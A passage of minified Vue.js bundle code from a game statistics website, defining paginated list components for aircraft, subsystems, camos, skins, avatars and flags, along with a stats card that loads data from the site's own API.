class:"list-load-more__button",onClick:i.loadMore,disabled:e.loading},{default:(0,yt.k6)(function(){return[(0,yt.eW)((0,yt.v_)(n.context.i18n.load_more),1)]}),_:1},8,["href","onClick","disabled"]))])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Gl={key:0},Zl={class:""},ef={class:"ship-cards-2"},tf={key:0,class:"list-load-more"},nf=["disabled"];function rf(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return of(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?of(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function of(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var af=fc().CancelToken;const sf={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_aircraft_cache_"+this.context.type_slug}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=rf(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/aircraft-list",{params:t,cancelToken:new af(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},cf=(0,Tt.A)(sf,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Gl,[(0,yt.Lk)("div",Zl,[(0,yt.Lk)("div",ef,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:e.isAlpha,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:e.tierString,compareType:"aircraft",index:t,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","isAlpha","rarityTypeString","typeString","tierString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",tf,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,nf)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var uf={key:0},lf={class:""},ff={class:"ship-cards-2"},pf={key:0,class:"list-load-more"},df=["disabled"];function hf(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return gf(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?gf(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function gf(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var vf=fc().CancelToken;const mf={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_subsystem_cache_"+this.context.type_slug}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=hf(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/subsystem-list",{params:t,cancelToken:new vf(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},yf=(0,Tt.A)(mf,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",uf,[(0,yt.Lk)("div",lf,[(0,yt.Lk)("div",ff,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:e.isAlpha,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:e.tierString,isLockedOnlyItem:e.isLockedOnlyItem,compareType:"subsystem",index:t,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","isAlpha","rarityTypeString","typeString","tierString","isLockedOnlyItem","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",pf,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,df)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var bf={key:0},wf={class:""},xf={class:"ship-cards-2"},_f={key:0,class:"list-load-more"},Sf=["disabled"];function kf(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Af(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Af(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Af(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Ef=fc().CancelToken;const Cf={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_camo_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=kf(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/camo-list",{params:t,cancelToken:new Ef(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Of=(0,Tt.A)(Cf,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",bf,[(0,yt.Lk)("div",wf,[(0,yt.Lk)("div",xf,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","rarityTypeString","typeString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",_f,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,Sf)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Tf={key:0},Lf={class:""},If={class:"ship-cards-2"},jf={key:0,class:"list-load-more"},Mf=["disabled"];function Rf(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Pf(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Pf(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Pf(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Nf=fc().CancelToken;const Ff={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_skin_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=Rf(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/skin-list",{params:t,cancelToken:new Nf(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Df=(0,Tt.A)(Ff,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Tf,[(0,yt.Lk)("div",Lf,[(0,yt.Lk)("div",If,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","rarityTypeString","typeString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",jf,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,Mf)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Uf={key:0},Bf={class:""},$f={class:"ship-cards-2"},Vf={key:0,class:"list-load-more"},zf=["disabled"];function Hf(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Xf(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Xf(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Xf(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Wf=fc().CancelToken;const qf={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_avatar_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=Hf(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/avatar-list",{params:t,cancelToken:new Wf(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Kf=(0,Tt.A)(qf,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Uf,[(0,yt.Lk)("div",Bf,[(0,yt.Lk)("div",$f,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","rarityTypeString","typeString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",Vf,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,zf)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Jf={class:"detail-view__stats-card detail-view__stats-card--subsystem"},Qf={class:"subsystem-statistics-card-category"},Yf={class:"detail-view__stats-card-title-split"},Gf={class:"detail-view__stats-card-primary-area"},Zf={class:"detail-view__stats-card-secondary-area"},ep={class:"ship-info__top-item"},tp={class:"ship-info__top-stats ship-info__top-stats-half"};var np=n(69428),rp=n(25089);const op={props:["context"],components:{StatisticsRow:np.A,UpgradeButton:rp.A},data:function(){return{isUpgraded:!1,statKeys:["health","speed","maneuveringAbility","oxygenCapacity"],statCategories:[{name:this.context.i18n.statistics,keys:["health","speed","maneuveringAbility","oxygenCapacity"]}],statMoreInfoUrl:{totalDamage:{en:"https://mwstats.info/content/aircraft-total-damage/","zh-hans":"https://mwstats.info/content/zh-hans/aircraft-total-damage/",ko:"https://mwstats.info/content/aircraft-total-damage-ko/",ja:"https://mwstats.info/content/aircraft-total-damage-ja/"},totalBurstDamage:{en:"https://mwstats.info/content/aircraft-burst-damage/","zh-hans":"https://mwstats.info/content/aircraft-burst-damage-zh-hans/",ko:"https://mwstats.info/content/aircraft-burst-damage-ko/",ja:"https://mwstats.info/content/aircraft-burst-damage-ja/"},totalDpm:{en:"https://mwstats.info/content/aircraft-dpm/","zh-hans":"https://mwstats.info/content/zh-hans/aircraft-dpm/",ko:"https://mwstats.info/content/aircraft-dpm-ko/",ja:"https://mwstats.info/content/aircraft-dpm-ja/"}}}},methods:{toggleMaxStats:function(){var e=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?e.showMaxUpgradedStats=!1:e.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(e)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var e=this,t=[];return this.statKeys.forEach(function(n){var r=JSON.parse(JSON.stringify(e.context.stats[n]));if(null!==r.base.raw){r.label=e.context.i18n[n],e.isUpgraded?(r.raw=r.max.raw,r.formatted=r.max.formatted):(r.raw=r.base.raw,r.formatted=r.base.formatted),r.unit&&r.unit.raw&&e.context.i18n[r.unit.raw]?r.unit=e.context.i18n[r.unit.raw]:r.unit=null;var o=e.context.globals.stats[n],i=(r.raw-o.min)/(o.max-o.min)*100;r.percentage=i,r.key=n,e.statMoreInfoUrl[n]&&e.statMoreInfoUrl[n].en&&(r.moreInfoUrl=e.statMoreInfoUrl[n].en),e.statMoreInfoUrl[n]&&e.statMoreInfoUrl[n][e.context.lang]&&(r.moreInfoUrl=e.statMoreInfoUrl[n][e.context.lang]),t.push(r)}}),t}}},ip=(0,Tt.A)(op,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("UpgradeButton"),s=(0,yt.g2)("StatisticsRow");return(0,yt.uX)(),(0,yt.CE)("div",Jf,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.statCategories,function(t){return(0,yt.uX)(),(0,yt.CE)("div",Qf,[(0,yt.Lk)("div",Yf,[(0,yt.Lk)("div",Gf,[(0,yt.Lk)("h2",null,(0,yt.v_)(t.name),1)]),(0,yt.Lk)("div",Zf,[(0,yt.bF)(a,{active:e.isUpgraded,onClick:i.toggleMaxStats},null,8,["active","onClick"])])]),(0,yt.Lk)("div",ep,[(0,yt.Lk)("div",tp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(t.keys,function(e){return(0,yt.uX)(),(0,yt.CE)(yt.FK,null,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(i.currentStats,function(t){return(0,yt.uX)(),(0,yt.CE)(yt.FK,null,[t.key===e?((0,yt.uX)(),(0,yt.Wv)(s,{key:0,label:t.label,raw:t.raw,formatted:t.formatted,percentage:t.percentage,unit:t.unit,moreInfoUrl:t.moreInfoUrl},null,8,["label","raw","formatted","percentage","unit","moreInfoUrl"])):(0,yt.Q3)("",!0)],64)}),256))],64)}),256))])])])}),256))])}]]);var ap={key:0},sp={class:""},cp={class:"ship-cards-2"},up={key:0,class:"list-load-more"},lp=["disabled"];function fp(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return pp(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?pp(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function pp(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var dp=fc().CancelToken;const hp={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_flag_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=fp(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/flag-list",{params:t,cancelToken:new dp(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},gp=(0,Tt.A)(hp,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",ap,[(0,yt.Lk)("div",sp,[(0,yt.Lk)("div",cp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","rarityTypeString","typeString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",up,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,lp)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var vp={class:"compare-view-box"},mp={class:"detail-view__stats-card-title-split"},yp={class:"detail-view__stats-card-primary-area"},bp={class:"detail-view__stats-card-secondary-area"},wp={class:"ship-info__top-item"},xp={class:"ship-info__top-stats"},_p={class:"compare-view-box__row"},Sp={class:"compare-view-box__split"},kp={class:"compare-view-box__value-container"};var Ap={class:"compare-view-box__value-container"},Ep={class:"ship-info__top-stat-text"},Cp={key:0,class:"ship-info__top-stat-key"},Op=["href"],Tp=[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"20",width:"20"},[(0,yt.Lk)("path",{d:"M8.938 14.312h2.124V9H8.938ZM10 7.917q.5 0 .833-.334.334-.333.334-.833 0-.5-.334-.833-.333-.334-.833-.334-.479 0-.823.334-.344.333-.344.833 0 .479.334.823.333.344.833.344Zm0 10.791q-1.812 0-3.396-.677-1.583-.677-2.771-1.864-1.187-1.188-1.864-2.771-.677-1.584-.677-3.396 0-1.833.677-3.406.677-1.573 1.864-2.761 1.188-1.187 2.771-1.864Q8.188 1.292 10 1.292q1.833 0 3.406.677 1.573.677 2.761 1.864 1.187 1.188 1.864 2.761.677 1.573.677 3.406 0 1.812-.677 3.396-.677 1.583-1.864 2.771-1.188 1.187-2.761 1.864-1.573.677-3.406.677Z"})],-1)],Lp={class:"compare-view-box__value compare-view-box__value--has-margin"},Ip={key:0},jp={class:"ship-info__top-stat-bar"};const 